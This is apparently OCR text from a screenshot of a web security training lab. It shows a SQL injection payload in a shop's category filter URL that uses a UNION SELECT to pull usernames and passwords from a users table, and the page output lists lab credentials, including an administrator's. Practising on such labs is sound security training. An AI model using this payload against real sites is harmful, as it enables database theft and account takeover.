 https://0a3800cf04c4709b813a204d00dc0038.web-security-academy.net/filter?category=Lifestyle'union+selec
Bur
SHOP
Lifestyle'union select null,username || '\`' || password from
users--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games
Your Virtual Journey Starts Here View details
There's No Place Like Gnome View details
wiener`na3f0q2yzbzaxjlbc6oz
Balance Beams View details
carlos`bglbn88ivlp6gi3b4s5b
administrator`8npz9ey17jnkneocg6k6
The Splash View details